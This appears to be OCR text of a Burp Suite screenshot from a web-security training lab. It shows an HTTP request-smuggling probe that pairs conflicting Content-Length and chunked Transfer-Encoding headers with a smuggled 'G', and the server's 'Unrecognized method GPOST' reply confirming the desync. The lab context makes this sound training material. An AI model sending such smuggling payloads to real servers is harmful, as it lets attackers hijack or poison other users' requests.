 Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host:
0ad100e2031e22e4802bfd8000b500ed.web-security-academy
.net
3 Cookie: session=b8XcvijmPd8C0rUHOGtgGgXQW5YZ0n8c
4 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X
10_14_2) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/71.0.3578.98 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9
,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: es-ES,es;q=0.8,en-US;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate
8 Referer:
https://0ad100e2031e22e4802bfd8000b500ed.web-security
-academy.net
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
15 Content-Type: application/x-www-form-urlencoded
16 Content-Length: 14
17 Transfer-Encoding: chunked
18 Connection: close
19
20 3
21 x=y
22 0
23
24 G
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 403 Forbidden
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Connection: close
5 Content-Length: 27
6
7 "Unrecognized method GPOST"